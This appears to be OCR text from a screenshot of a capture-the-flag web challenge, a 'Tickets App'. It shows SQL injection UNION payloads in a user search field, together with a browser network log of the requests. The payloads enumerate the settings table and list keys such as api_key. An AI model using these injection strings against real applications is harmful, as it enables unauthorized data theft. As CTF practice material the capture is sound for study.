 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
' UNION SELECT 1, key, value, 4 FROM settings-- Search
Username Admin Privileges
admin Yes
api_key Yes
ctf_name Yes
development_mode Yes
site_name Yes
ahmed No
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, name, 3, 4 FROM pragma_table_info('settings' jquery-3.6.0.min.js:2 (xhr) json 497 B 333 B 74 ms
200 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, key, value, 4 FROM settings-- jquery-3.6.0.min.js:2 (xhr) json 638 B 474 B